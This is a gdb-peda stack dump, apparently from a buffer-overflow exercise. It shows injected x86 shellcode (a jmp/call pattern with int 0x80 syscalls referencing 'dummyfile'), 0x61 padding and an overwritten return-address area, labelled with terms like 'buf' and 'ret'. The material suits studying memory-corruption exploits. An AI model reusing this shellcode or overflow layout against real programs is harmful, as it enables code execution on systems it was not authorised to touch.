 gdb-peda$ x/150xb $esp
0x00 temp
replacement
buf
address
0xffffd6f8: 0xeb 0x13 0x89 0xc0 0xb0 0x08 0xb0 0x02
0xffffd700: 0xbb 0x7a 0x80 0x04 0x08 0xcd 0x80 0x89
0xffffd708: 0xc0 0xb0 0x01 0xcd 0x80 0xe8 0xe8 0xff
0xffffd710: 0xff 0xff 0x64 0x75 0x6d 0x6d 0x79 0x66
0xffffd718: 0x69 0x6c 0x65 0x0f 0x61 0x61 0x61 0x61
0xffffd720: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd728: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd730: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd738: 0x61 0x61 0x61 0x61 0xff 0xff 0xff 0xff
ret
0xffffd740: 0x00 0x00 0x00 0x00 0xd4 0xd7 0xff 0xff
0xffffd748: 0xe0 0xd7 0xff 0xff 0x00 0x00 0x00 0x00
0xffffd750: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd758: 0x00 0x90 0xfc 0xf7 0x04 0xdc 0xff 0xf7
0xffffd760: 0x00 0xd0 0xff 0xf7 0x00 0x00 0x00 0x00
0xffffd768: 0x00 0x90 0xfc 0xf7 0x00 0x90 0xfc 0xf7
0xffffd770: 0x00 0x00 0x00 0x00 0xa4 0x62 0xe0 0x6d
0xffffd778: 0xb4 0xec 0x82 0x57 0x00 0x00 0x00 0x00
0xffffd780: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd788: 0x02 0x00 0x00 0x00 0x40 0x83
gdb-peda$